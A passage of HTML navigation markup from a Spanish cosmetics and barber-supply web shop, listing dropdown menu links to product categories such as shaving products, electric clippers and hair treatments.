                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1389-kit-caida" title="KIT CAIDA" class="img">
                                KIT CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1390-gel-caspa" title="GEL CASPA" class="img">
                                GEL CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1392-kit-caspa" title="KIT CASPA" class="img">
                                KIT CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1395-agua-micelar" title="AGUA MICELAR" class="img">
                                AGUA MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1396-kit-ceras" title="KIT CERAS" class="img">
                                KIT CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1213-cepillo--brocha-limpieza" title="CEPILLO- BROCHA LIMPIEZA" class="img">
                                CEPILLO- BROCHA LIMPIEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1384-gel-caida" title="GEL CAIDA" class="img">
                                GEL CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1009-exfoliante-facial" title="EXFOLIANTE FACIAL" class="img">
                                EXFOLIANTE FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
